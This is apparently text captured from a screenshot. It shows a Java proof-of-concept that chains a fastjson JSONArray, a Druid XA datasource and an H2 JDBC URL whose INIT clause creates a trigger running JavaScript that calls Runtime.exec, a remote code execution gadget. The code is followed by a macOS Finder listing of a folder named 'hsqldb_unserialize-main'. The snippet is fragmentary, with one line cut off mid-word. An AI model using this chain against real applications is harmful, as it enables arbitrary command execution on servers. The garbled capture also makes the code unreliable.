 byte[] bytes = getpayload();
String url ="jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER hhhh BEFORE SELECT ON INFORMATION_SCHEMA
.CATALOGS AS '//javascript\n" +
"java.lang.Runtime.getRuntime().exec(\"open .\")'";
DruidXADataSource druidXADataSource = new DruidXADataS
//...
druidXADataSource.setLogWriter(null);
druidXADataSource.setStatLogger(null);
druidXADataSource.setUrl(url);
druidXADataSource.setInitialSize(1);
druidXADataSource.getXAConnection();
ArrayList<Object> objects = new ArrayList<>();
objects.add(druidXADataSource);
JSONArray objects1 = new JSONArray();
objects1.add(objects);
objects1.toString();
返回/前进 hsqldb_unserialize-main
个人收藏
隔空投送
最近使用
资源库
macos
应用程序
文稿
桌面
Downloads
位置
data
macos
未命名
文件夹通过“文件共享”进行共享
名称 修改
fine 今天
Hibernate1 今天
Hibernate2 202
hsqldb-source-master 今天
lib 202
pom.xml 昨天
README.md 202
src 202
target 昨天
test.log 202
test.properties 202
hsqldb.jar 202
mem.log 202
mem.properties 202
mem.script 202